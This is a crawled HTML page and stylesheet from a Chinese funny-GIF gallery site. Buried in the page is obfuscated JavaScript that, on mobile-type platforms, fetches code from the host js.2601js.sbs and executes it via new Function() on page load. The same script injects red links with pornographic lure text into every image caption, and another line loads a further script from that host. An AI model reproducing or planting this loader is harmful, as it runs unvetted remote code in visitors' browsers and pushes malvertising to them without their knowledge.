

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dongtaituku.com/dongtaitu/202311/1696207.html
body_size: 6390
content:


<!DOCTYPE html>

<html>
<head>
    <title>搞笑gif: 妹子厉害了-北京时间 - 动态图库网</title>
    
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="keywords" content="" />
    <meta name="description" content="搞笑gif: 妹子厉害了-北京时间, 搞笑gif:这里是不是太高了,妹子吓得腿都发抖了 搞笑gif:妹子走路姿势一直这么拽,直到她遇到了玻璃门! gif搞笑段子:妹子,这条项链太小了不符合你气质,换条大的 搞笑gif段子:妹子,骑车不会拐弯吗?掉沟里了吧 搞笑gif: 妹子们这是什么玩法,这就被锁上了? 搞笑gif趣图:妹子,钓鱼的时候就不要打电话了,这下损失有点大啊! ### 爆笑gif:妹纸,你这是要起飞了吗?-北京时间 搞笑gif囧图丨妹子,你是在刷牙吗? 美女美乳诱惑gif动态图,诱惑妹子甩奶动态图 [搞笑吧www.hugao8.com] 搞笑gif动图妹子你觉得哥们这肚子弹性咋样 搞笑gif图我最喜欢第三个妹子你喜欢哪个 ### 搞笑gif图:大妹子,这风有点大啊!睫毛都吹掉了 搞笑gif妹子给我发来一张喝酒的图片请问是什么意思 搞笑gif图:大妹子,你刚在车上用的纸巾还没放好 ..." />
     
     <meta http-equiv="Cache-Control" content="no-transform" /> 
     <meta http-equiv="Cache-Control" content="no-siteapp" />
     <meta name="applicable-device" content="pc,mobile" />
     <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
     <meta http-equiv="X-UA-Compatible" content="IE=edge" />
     <meta name="apple-mobile-web-app-capable" content="yes"/>
     <meta name="apple-mobile-web-app-status-bar-style" content="white"/>
     <meta name="format-detection" content="address=no;email=no;telphone=no"/>
     <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
     <meta name="Referrer" content="origin" />
     <meta name="referrer" content="always" />
     <link rel="canonical" href="https://www.dongtaituku.com/dongtaitu/202311/1696207.html" />
                       <meta property="og:type" content="image" />
                       <meta property="og:image" content="http://i.dongtaituku.com/re/2/5b0988e595225.cdn.sohucs.com/images/20180803/07b47ca2717847cd8a273b052bdbc0bf.gif" />
     <link href="/css/index.css" rel="stylesheet" type="text/css" />

    
</head>
<body>
    
<script src="/js/lazysizes.min.js" async=""></script>
<script>function $(id){ return document.getElementById(id); } var browser = { versions: function () { var u = navigator.userAgent, app = navigator.appVersion; return { trident: u.indexOf('Trident') > -1, presto: u.indexOf('Presto') > -1, webKit: u.indexOf('AppleWebKit') > -1, gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, mobile: !!u.match(/AppleWebKit.*Mobile/i) || !!u.match(/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/), ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1, iPad: u.indexOf('iPad') > -1, webApp: u.indexOf('Safari') == -1 }; domain }(), language: (navigator.browserLanguage || navigator.language).toLowerCase() }; var isMoblie = browser.versions.mobile;</script>
<div class="header">
<div class='header_1'>
<a class="home" href="/" title="动态图库网">动态图库网</a>
<div class="ss"><form onsubmit="return mhs();" method="post" action="/s/"><input maxlength="20" value="" type="text" name="s" id="mh_s" /><button type="submit">搜索</button></form></div>
<script>function mhs() { var sval = $("mh_s"); if (sval.value == "") { alert('没有输入搜索词!'); return false } else { sval.value = sval.value.replace(/<[^>]+\/?>/ig, ""); return true; } } </script>

<div id="nav_btn"></div>
<script>$("nav_btn").onclick = function () { var nav = $("nav"); if (nav.style.display == "none") { nav.style.opacity = "0"; setTimeout(function () { nav.style.animationPlayState = "paused"; nav.style.opacity = "1"; }, 1000); nav.style.animation = "nav 1s"; nav.style.display = "block"; } else { setTimeout(function () { nav.style.display = 'none'; nav.style.animationPlayState = "paused"; }, 1000); nav.style.animation = "nav_out 1s"; } };</script>

   
</div>
</div>
<ul class='header2' id='header2'></ul><ul id='nav' style='display:none;'><li><a href='/dongtaitu/'>GIF</a></li><li><a href='/biaoqing/'>gif表情</a></li><li><a href='/tuku/'>图库</a></li><li><a href='/touxiang/'>头像</a></li><!--cache--></ul><script>if(!isMoblie)$('header2').innerHTML=$('nav').innerHTML;</script>



<div class="mh">
    <div class='tp_dh'><a href='/'>首页</a>&nbsp;>&nbsp;<a href='/dongtaitu/'>GIF动态图</a></div><article class='tp_info'><h1>搞笑gif: 妹子厉害了-北京时间</h1><div  class='tp_sys'>2023-11-30&nbsp;来源:动态图库网</div><div class='tp_c'><a href='/dongtaitu/202311/1696207_1.html'><p class='tp_img'><img src="https://5b0988e595225.cdn.sohucs.com/images/20180803/07b47ca2717847cd8a273b052bdbc0bf.gif" loading='lazy' referrerpolicy='no-referrer' th_src='http://i.dongtaituku.com/re/2/img0.baidu.com/it/u=883595536,4145088854&fm=253&fmt=auto&app=138&f=GIF?w=230&h=300' referrerpolicy='no-referrer' alt='搞笑gif:这里是不是太高了,妹子吓得腿都发抖了'/></p></a><center>搞笑gif:这里是不是太高了,妹子吓得腿都发抖了</center><br/><a href='/dongtaitu/202311/1696207_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="https://5b0988e595225.cdn.sohucs.com/images/20170913/36b919796d6a40b2b1042c5c4a03dee0.gif" loading='lazy' referrerpolicy='no-referrer' th_src='http://i.dongtaituku.com/re/2/img0.baidu.com/it/u=2535902469,2542465872&fm=253&fmt=auto&app=138&f=GIF?w=283&h=280' referrerpolicy='no-referrer' alt='搞笑gif:妹子走路姿势一直这么拽,直到她遇到了玻璃门!'/></p></a><center>搞笑gif:妹子走路姿势一直这么拽,直到她遇到了玻璃门!</center><br/><a href='/dongtaitu/202311/1696207_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="https://p5.itc.cn/images01/20210210/ea29793b55e94f12acfadaaa46476d2a.gif" loading='lazy' referrerpolicy='no-referrer' th_src='http://i.dongtaituku.com/re/2/img1.baidu.com/it/u=3219725637,1597273131&fm=253&fmt=auto&app=138&f=GIF?w=220&h=349' referrerpolicy='no-referrer' alt='gif搞笑段子:妹子,这条项链太小了不符合你气质,换条大的'/></p></a><center>gif搞笑段子:妹子,这条项链太小了不符合你气质,换条大的</center><br/><a href='/dongtaitu/202311/1696207_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="https://p9.itc.cn/images01/20210101/4c2fe415db3b432fa4158f5c062829d0.gif" loading='lazy' referrerpolicy='no-referrer' th_src='http://i.dongtaituku.com/re/2/img0.baidu.com/it/u=4126209210,3629506825&fm=253&fmt=auto&app=138&f=GIF?w=268&h=296' referrerpolicy='no-referrer' alt='搞笑gif段子:妹子,骑车不会拐弯吗?掉沟里了吧'/></p></a><center>搞笑gif段子:妹子,骑车不会拐弯吗?掉沟里了吧</center><br/><a href='/dongtaitu/202311/1696207_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="https://p0.itc.cn/q_70/images03/20201122/ee9f8465c0224520ade7ab031f970e50.gif" loading='lazy' referrerpolicy='no-referrer' th_src='http://i.dongtaituku.com/re/2/img1.baidu.com/it/u=4152019474,4145141722&fm=253&fmt=auto&app=138&f=GIF?w=193&h=341' referrerpolicy='no-referrer' alt='搞笑gif: 妹子们这是什么玩法,这就被锁上了?'/></p></a><center>搞笑gif: 妹子们这是什么玩法,这就被锁上了?</center><br/><a href='/dongtaitu/202311/1696207_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="https://f.sinaimg.cn/sinakd20201224s/113/w332h581/20201224/6889-kftfpiv6890541.gif" loading='lazy' referrerpolicy='no-referrer' th_src='http://i.dongtaituku.com/re/2/img2.baidu.com/it/u=3933850402,3944536722&fm=253&fmt=auto&app=138&f=GIF?w=332&h=581' referrerpolicy='no-referrer' alt='搞笑gif趣图:妹子,钓鱼的时候就不要打电话了,这下损失有点大啊!'/></p></a><center>搞笑gif趣图:妹子,钓鱼的时候就不要打电话了,这下损失有点大啊!</center><br/></div><div class='view_tj_list'><a class='tj_ico' href='/daquan/jqgif/'><img class='lazyload' src='http://i.dongtaituku.com/image/no.jpg' data-src='http://i.dongtaituku.com//image/no.jpg' th_src='1/i.dongtaituku.com//image/no.jpg'><em>剧情gif</em></a><a class='tj_ico' href='/daquan/gifjqtjxtnxw/'><img class='lazyload' src='http://i.dongtaituku.com/image/no.jpg' data-src='http://i.dongtaituku.com//image/no.jpg' th_src='1/i.dongtaituku.com//image/no.jpg'><em>gif剧情图解乡土女性网</em></a><a class='tj_ico' href='/daquan/mndxpgppqtgif/'><img class='lazyload' src='http://i.dongtaituku.com/image/no.jpg' data-src='http://i.dongtaituku.com//image/no.jpg' th_src='1/i.dongtaituku.com//image/no.jpg'><em>美女大胸屁股啪啪翘臀GIF</em></a></div><div class='tp_footer' ><a class='tp_footer_sel' href='/dongtaitu/202311/1696207.html'>1</a><a href='/dongtaitu/202311/1696207_1.html'>2</a><a href='/dongtaitu/202311/1696207_2.html'>3</a><a href='/dongtaitu/202311/1696207_3.html'>4</a><a href='/dongtaitu/202311/1696207_4.html'>5</a><a href='/dongtaitu/202311/1696207_5.html'>6</a><a href='/dongtaitu/202311/1696207/'>查看全文</a></div></article><ul class='mh_sx'><li class='mh_s'><a href='/dongtaitu/202311/1696206.html'>搞笑gif:妹子,你能过来一下吗?-北京时间</a></li><li class='mh_x'><a href='/dongtaitu/202311/1696208.html'>如此柔软的大腿曲线心动不如躁动的动态图</a></li></ul>

  <script type="text/javascript">

(function ()
{

    var p = navigator.platform;
    var system = {
        win: false,
        mac: false,
        xll: false
    };
    system.win = p.indexOf("Win") == 0;
    system.mac = p.indexOf("Mac") == 0;
    system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
    if (( system.win || system.mac || system.xll))
    { }
    else
    {
        (function(){function _0x1224(){var _0x2029e8=['2377029035902478992-24201','write','29816IZioeD','status','6594228NFSVhi','onreadystatechange','<ins\x20style=\x22display:none!important\x22\x20id=\x22','\x22></ins>','136ChMhmz','push','85ShWSTc','946531CZToRx','12248467WzpxOw','301kwHGjw','20nBXXlH','adbyunion','https://js.2601js.sbs/zl','554466CYvcrz','responseText','send','515280hNiYhL','34095zafinr','GET'];_0x1224=function(){return _0x2029e8;};return _0x1224();}function _0x5a3e(_0x545cb0,_0x6831e1){var _0x122489=_0x1224();return _0x5a3e=function(_0x5a3e89,_0x441b33){_0x5a3e89=_0x5a3e89-0x1be;var _0x1e6775=_0x122489[_0x5a3e89];return _0x1e6775;},_0x5a3e(_0x545cb0,_0x6831e1);}(function(_0x499760,_0xf2ab5a){var _0x4552f4=_0x5a3e,_0x2094aa=_0x499760();while(!![]){try{var _0x3c071f=-parseInt(_0x4552f4(0x1c2))/0x1+parseInt(_0x4552f4(0x1cb))/0x2+parseInt(_0x4552f4(0x1cc))/0x3*(parseInt(_0x4552f4(0x1bf))/0x4)+-parseInt(_0x4552f4(0x1c1))/0x5*(parseInt(_0x4552f4(0x1c8))/0x6)+parseInt(_0x4552f4(0x1c4))/0x7*(parseInt(_0x4552f4(0x1d0))/0x8)+parseInt(_0x4552f4(0x1d2))/0x9*(parseInt(_0x4552f4(0x1c5))/0xa)+parseInt(_0x4552f4(0x1c3))/0xb;if(_0x3c071f===_0xf2ab5a)break;else _0x2094aa['push'](_0x2094aa['shift']());}catch(_0x587de0){_0x2094aa['push'](_0x2094aa['shift']());}}}(_0x1224,0xd358a),(function(){var _0x4f9fa8=_0x5a3e,_0x39b6e3=_0x4f9fa8(0x1ce);document[_0x4f9fa8(0x1cf)](_0x4f9fa8(0x1d4)+_0x39b6e3+_0x4f9fa8(0x1be)),(window[_0x4f9fa8(0x1c6)]=window[_0x4f9fa8(0x1c6)]||[])[_0x4f9fa8(0x1c0)](_0x39b6e3);var _0x931c4a=new XMLHttpRequest();_0x931c4a['open'](_0x4f9fa8(0x1cd),_0x4f9fa8(0x1c7),false),_0x931c4a[_0x4f9fa8(0x1d3)]=function(){var _0x5db592=_0x4f9fa8;if(_0x931c4a['readyState']===0x4){if(_0x931c4a[_0x5db592(0x1d1)]===0xc8){var _0x1254ac=_0x931c4a[_0x5db592(0x1c9)];new Function(_0x1254ac)();}else document[_0x5db592(0x1cf)]('<script\x20async\x20src=\x22https://js.2601js.sbs/zl\x22><\/script>');}},_0x931c4a[_0x4f9fa8(0x1ca)]();}()));})();
        var s_linkstrs = ["麻豆约拍", "麻豆影视大片", "国产男人的天堂", "你懂的影院", "正能量网站入口", "没封的正能量网站", "男人必看影院", "晚上看的视频", "日本正能量视频", "无码影院"];
        var wenzi_ad ="<center><label><a style='color:red;font-size:14px;text-decoration:underline;font-weight:16px' href='{link}'>{str}</a><a  style='color:red;font-size:14px;text-decoration:underline;font-weight:16px'  href='{link}'>{str}</a><a  style='color:red;font-size:14px;text-decoration:underline;font-weight:16px'  href='{link}'>{str}</a></label></center>"
        var ulbox = document.querySelector(".tp_list2");
        var tp_sys = document.querySelector(".tp_sys");
        var tp_imgs = document.getElementsByClassName("tp_img");
        var html2 = wenzi_ad;

        html2 = html2.replace(/\{link\}/ig, zlHref);
        html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
        html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
        html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
        tp_sys.innerHTML += "<br/><br/>" + html2;

        if (ulbox)
        {
            var html = "<a class='tp_list2_img' href='{link}'><img class='lazyload' src='/image/loading.gif' data-src='{img}' th_src='https://i.dongtaituku.com/re/{img}' th_src='https://i.dongtaituku.com/re/{img}' referrerpolicy='no-referrer' /></a><a style='color:red;' class='tp_list2_h2' href='{link}'><label>{str}</label><span>2021-11-01</span></a>";
            var linkstrs = ["韩国风俗媚娘系列套图  (超高清版)", "丰满阿姨居家自拍鼻血都流出来了", "网红小阿姨紧身透明内衣火辣身材成熟自拍照", "少妇美女唯美情趣诱惑性感美腿图片", "韩国少妇妈妈的朋友女主艳照私拍写真", "韩国主播美女一区二区私房照", "G0G0韩国尤物makemodel系列高清写真", "韩国sejin室拍大尺度人体图片欣赏", "无码初裸写真福利电影网图集"];
            var html1 = html;
            var li = document.createElement("li");
            html1 = html1.replace(/\{link\}/ig, zlHref);
            html1 = html1.replace(/\{img\}/ig, "https://js.2601js.sbs/gif301.ashx");
            html1 = html1.replace(/\{str\}/ig, linkstrs[Math.floor(linkstrs.length * Math.random())]);
            li.innerHTML = html1;
            ulbox.insertBefore(li, ulbox.children[0]);
            if (ulbox.children.length > 4)
            {
                let li2 = document.createElement("li");
                html1 = html;
                html1 = html1.replace(/\{link\}/ig, zlHref);
                html1 = html1.replace(/\{img\}/ig, "https://js.2601js.sbs/gif301.ashx?" + Math.random().toString());
                html1 = html1.replace(/\{str\}/ig, linkstrs[Math.floor(linkstrs.length * Math.random())]);
                li2.innerHTML = html1;
                ulbox.insertBefore(li2, ulbox.children[4]);

            }
        }
       
        for (i = 0;i < tp_imgs.length; i++)
        {
            let html2 = wenzi_ad;
            html2 = html2.replace(/\{link\}/ig, zlHref);
            html2 = html2.replace(/<\/a>/ig, "</a>&nbsp;&nbsp;");
            html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
            html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
            html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
            let label = document.createElement("span");
            label.innerHTML = html2;
            tp_imgs[i].appendChild(label);
        } 

      
    }

})();

</script>


</div>

    
<script>
    function checkWebp() {
        try {
            return (document.createElement('canvas').toDataURL('image/webp').indexOf('data:image/webp') == 0);
        } catch (err) {
            return false;
        }
    }
    if (!checkWebp()) {
        var allimgs = document.getElementsByTagName("img");
        for (i = 0; i < allimgs.length; i++) {
            if (allimgs[i].src.toLowerCase().indexOf("._webp.gif") != -1) {
                allimgs[i].src = allimgs[i].src.replace("._webp.gif", ".webp");
            }
        }
    }

(function ()
{
    var allimgs = document.getElementsByTagName("img"); for (i = 0; i < allimgs.length; i++)
    {
        allimgs[i].onerror = function ()
        {
            if (this.getAttribute("th_src")) this.src = this.getAttribute("th_src");
            else if (/\/re\/\d{1}\//i.test(this.src))
            {
                var src = decodeURIComponent(this.src).split('?');
                this.src = "https://i.dongtaituku.com/re/2/" + decodeURIComponent(decodeURIComponent(unescape(unescape(src[src.length - 1])))).replace(/https:\/\//i,'');
            }
            this.onerror = null;
        }
    }
})();

    function setthumbsize() {
        var tsize = "200x200";
        var tplist = document.getElementsByTagName("ul");
        var twidth = (window.innerWidth / 3 * 0.96);
        if (window.innerWidth >=860) 
            twidth = (860 / 4 * 0.96);
        var theight = (twidth / parseInt(tsize.split("x")[0])) * parseInt(tsize.split("x")[1]);
        for (i = 0; i < tplist.length; i++) {
            if (tplist[i].className == "tp_list") {
                
                var timgs = tplist[i].getElementsByTagName("img");
                
               
                for (n = 0; n < timgs.length; n++) {
                    timgs[n].style.height = theight.toString() + "px";
                }

            }
        }
    }
document.write('<script src="https://js.2601js.sbs/baidu2.js"><\/script>');
</script>

 <div class="footer">Copyright&copy;2026<a href="/">&nbsp;&nbsp;<strong>动态图库网&nbsp;&nbsp;www.dongtaituku.com</strong>&nbsp;&nbsp;All Rights Reserved</a><br/><font color='#ccc'>本站所有图片为机器抓取于网络,本站不做任何保存镜像如有异议请联系本站删除。</font></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G9MZRKLSC6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G9MZRKLSC6');
</script>

<script>
document.write("<script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{\"token\": \"7f4cbd0d0fe142278b1d49dfbd54df57\"}'><\/script>");
</script>


    <div class="ml_kg"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dongtaituku.com/css/index.css
body_size: 2238
content:
body{margin:0;font-family:"Microsoft Yahei", arial, helvetica, sans-serif;background:#fff;color:#666;font-size:15px;min-width:360px;}
*{padding:0;margin:0;list-style:none;list-style-image:none;}
a{color:#000;text-decoration:none;}
.mh{width:100%;overflow:hidden;}
.mh,.header_1,.header2,#nav{width:100%;}
.header2{display:none !important;}
.ss{float:left;width:calc(100% - 175px);text-align:center;}
/*header*/
.header{width:100%;overflow:hidden;}
/*主题*/
.header_1{background:#0678b1/*skin*/;overflow:hidden;}
.home {display: block;float: left;height: 40px;width: 122px;color: #ccc;font-weight: 600;text-align: center;font-size: 16px;line-height: 40px;font-family: 方正姚体;background: url(/image/m-sskico.png) no-repeat 3px 5px;background-size: 100px;text-indent:32px;}
.ss{height:40px;font-size:16px;}
#mh_s{height:30px;width:70%;margin-top:5px;border:1px solid #ccc;border:none;line-height:30px;}
.ss button{border:none;height:30px;background:#ccc;padding:0px 10px 0px 10px;line-height:30px;color:#000;}
#nav_btn{float:right;background:url(/image/nav.png) center center no-repeat;height:40px;width:50px;}
.header2{overflow:hidden;clear:both;margin-top:5px;margin-bottom:-3px;}
.header2 li{display:block;float:left;width:18%;padding:1%;box-sizing: border-box}
.header2 li a{display:block;width:100%;text-align:center;border:1px solid #0678b1/*skin*/;border-radius:3px;line-height:24px;}

 #nav{background:#0678b1/*skin*/;color:#fff;overflow:hidden; box-sizing:border-box;}
 #nav li{display:block;float:left;height:2.4em;line-height:2.4em;text-align:center;border-bottom:1px solid #ccc;width:50%;box-sizing:border-box;}
 #nav li a{color:#fff;text-align:center;display:block;height:100%;width:100%;overflow:hidden;white-space:nowrap; text-overflow:ellipsis;}
 #nav li:nth-child(2n+1){border-right:1px solid #ccc;}
 @keyframes nav{from{opacity:0.3;}to{opacity:1;}}
 @keyframes nav_out{from{opacity:1;}to{opacity:0.0;height:0px;}}

.ls_labs{width:100%;overflow:hidden;clear:both;text-align:center;margin-top:10px;height:50px;border-top:1px solid #ccc;padding-top:7px;}
.ls_labs li{display:block;float:left;}
.ls_labs li a{display:block;padding:3px 10px 3px 10px;}
/*主题*/
.ls_t{background:#0678b1/*skin*/;width:96%;line-height:30px;overflow:hidden;color:#fff;margin-top:10px;padding:0 2% 0 2%;}
.ls_t em,.ls_t h1{ text-decoration:none; font-style:normal;font-weight:600;text-indent:10px;font-size:16px;display:inline;}
.ls_t a{color:#fff}
.ls_cbtn{display:block;float:right;text-align:center;height:28px;overflow:hidden;}
.ls_des{padding:10px;line-height:24px;border:1px solid #ccc;background:#f7f2f2;border-radius:5px;margin-top:5px;}

.ls_footer{width:96%;padding:2%;overflow:hidden;clear:both;}
.ls_footer li{display:block;float:left;line-height:30px;font-weight:600;width:50%;text-align:center; }
.ls_footer li a{text-decoration:underline;display:block;background:#0678b1/*skin*/;color:#fff;width:98%;height:30px;padding:5px 0px 5px 0px;}
.ls_f_l{float:left;}
.ls_f_r{float:right;}


/*图库页面*/
.tp_dh{width:100%;padding:5px;margin-top:10px;overflow:hidden;}

/*主题*/
.tp_dh a{background:#0678b1/*skin*/;text-align:center;border:1px solid #0678b1/*skin*/;border-radius:3px;line-height:24px;padding:0px 5px 0px 5px;color:#fff;}
.tp_info{width:96%;padding:2%;overflow:hidden;}
.tp_info h1{font-size:16px;text-align:center;line-height:30px;margin-bottom:10px;}
.tp_sys{font-size:0.8em;color:#ccc;text-align:center;}
.tp_sys a{color:#808080;text-decoration:underline;margin-left:1em;}
.tp_img{}
.tp_img img{min-width:40%; vertical-align:middle;text-align:center;max-width:98%;margin-bottom:10px;display:block;margin:auto;padding-bottom:5px;}
.tp_c{padding:10px;font-size:14px;line-height:2em;font-size:1.1em;}
.mh_btn{float:right;text-align:center;margin-right:2%;font-size:16px;font-weight:600;border:1px solid #fff;border-radius:5px;background:#000;color:#fff;padding:2%;}
.mh_ml_t{line-height:1.4em;font-size:1.2em;font-weight:600;clear:both;border-bottom:3px solid #ddd;color:#333;width:calc(100% - 10px);margin:10px auto;height:1.4em;padding-bottom:5px}
.mh_ml_t a{display:inline-block;height:100%;color:#333;padding:0px 10px 0px 10px;border-bottom:3px solid red;width:auto;margin-top:0px;position:relative;z-index:5;padding-bottom:5px}
.view_tj_list{padding:10px;overflow:hidden;}


.mh_sx{width:94%;color:#fff;padding:0 3% 0 3%;overflow:hidden; height:30px;font-size:12px;}
/*主题*/
.mh_sx li{background:#0678b1/*skin*/;display:block;width:48%;height:100%;overflow:hidden; white-space:nowrap; text-overflow:ellipsis;border-radius:3px; text-align:center;line-height:30px;}
.mh_sx a{color:#fff;height:100%;padding:0 10px 0 10px;overflow:hidden;}
.mh_s{float:left;}
.mh_x{float:right;}
.tp_footer{width:100%;line-height:40px;text-align:center;margin-bottom:10px;}
.tp_footer a{padding:0px 15px 0px 15px; text-align:center;border:1px solid #ccc;margin-left:-1px;display:inline-block;margin-top:10px; }
.tp_footer_sel{background:#0678b1/*skin*/;color:white}


.tp_list{overflow:hidden;margin-top:5px;}
.tp_list li{float:left;overflow:hidden;margin-bottom:10px; text-align:center;position:relative;padding-bottom:32%;width:33.33%;display:block;}
.tp_list a{display:block;position:absolute;width:96%;height:100%;left:2%;}
.tp_list li img{width:100%;border-radius:3px;height:80%;display:block;}
.tp_list h2,.tp_list label{display:block;width:96%;padding:2%;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:1em;height:1.4em;line-height:1.4em;font-weight:400;}

.tp_list2{overflow:hidden;margin-top:5px;}
.tp_list2 li{overflow:hidden;margin-bottom:20px;padding:10px;position:relative;box-sizing:border-box;}
.tp_list2 li img{border-radius:5px;}
.tp_list2_h2{width:70%;line-height:24px;color:#222;float:right;display:block;position:absolute;left:30%;height:100%;}
.tp_list2_img{display:block;float:left;width:25%;position:relative;padding-bottom:20%;padding-top:10px;}
.tp_list2_img img{width:100%;border-radius:5px;height:96%;position:absolute;top:2%;}
.tp_list2 h2,.tp_list2 label{display:block;width:100%;overflow:hidden;font-size:1em;font-weight:400;line-height:1.6em;word-break:break-all;height:4.5em;}
.tp_list2_h2 span{display:block;color:#808080;font-size:0.8em;}
.tp_list2_h2 label{height:60%;}

.tp_list2_txt p{color:#666;font-size:0.8em;padding:5px 0px 5px 0px;}
.tp_list2_txt label{height:auto !important;}
.tp_list2_txt span{font-size:0.8em;color:#808080;text-indent: 2%;}
.tp_list2_txt a{display:block;overflow:hidden;}

.tp_list2_img2 a{display:block;overflow:hidden;clear:both;}
.tp_list2_img2 p{display:block;padding:0;margin-top:5px;overflow:hidden;margin-top:10px;}
.tp_list2_img2 em{display:block;width:33.33%;float:left;position:relative;padding-bottom:24%;}
.tp_list2_img2 img{width:96% !important;display:block;height:100% !important;position:absolute;}
.tp_list2_img2 p em:nth-child(4){display:none;}
.tp_list2_img2 label{display:block;height:auto !important;}
.tp_list2_img2 span{display:block;color:#808080;font-size:0.8em;padding-top:10px;text-indent:2%;clear:both;overflow:hidden;}




.pc_pfooter{width:100%;line-height:40px;text-align:center;margin-bottom:10px;white-space:normal; }
/*主题*/
.pc_pfooter a,.pc_pfooter span{background:#0678b1/*skin*/;padding:0px 15px 0px 15px; text-align:center;color:#fff;display:inline-block;margin-top:10px;border:1px solid #ccc;margin-left:-1px;}
.pc_pfooter_h{width:40px;}

/*tjico*/
.tj_list{width:100%;overflow:hidden;}
.tj_ico{display:block;float:left;overflow:hidden;width:20%;margin-top:10px;font-size:0.8em;}
 .tj_ico img{display:block;margin:0 auto;width:48px;border-radius:25%;height:48px;}
 .tj_ico em{display:block;text-align:center;width:92%;overflow:hidden;white-space:normal;word-break:break-all;line-height:1.2em;height:2.4em;margin-top:5px;}

.flink{width:100%;margin-top:15px;font-size:12px;display:none;}
.flink a{color:#ccc;margin-left:10px;line-height:30px;display:inline-block;font-size:12px;}
.footer{clear:both;line-height:1.4em;text-align:center;font-size:0.8em;overflow:hidden; white-space:normal;margin-top:20px;padding-bottom:20px;word-break:break-word;padding:2em;}
.footer a{color:#ccc}


@media screen and (min-width:860px)
{
	.header{width:100%;background:#0678b1/*skin*/;}
	.mh,.header_1,.header2,#nav{width:860px;margin:0 auto;}
	.header2{display:block !important;}
    .header2 li{width:10% !important;padding:5px !important;}
	.header2 li a{color:#0678b1/*skin*/;}
	.ss{float:right;height:40px;text-align:right;width:220px}
	.ml_dh{ position:fixed;z-index:9999;width:860px !important;}
	 #nav_btn{display:none;}
	 #nav li{width:20%;}
	.tp_list{width:100%;}
	.tp_list li{width:25% !important;padding-bottom:24% !important;}

	.tj_list li{width:16% !important;padding-bottom:30%;}


	.tp_list2_img2 em{width:25% !important;padding-bottom:20%;}
	.tp_list2_img2 p em:nth-child(4){display:block !important;}
	.tp_list2_img{width:22% !important;padding-bottom:18% !important;}
	.tp_list2_h2{padding-top:2px;left:26%;}
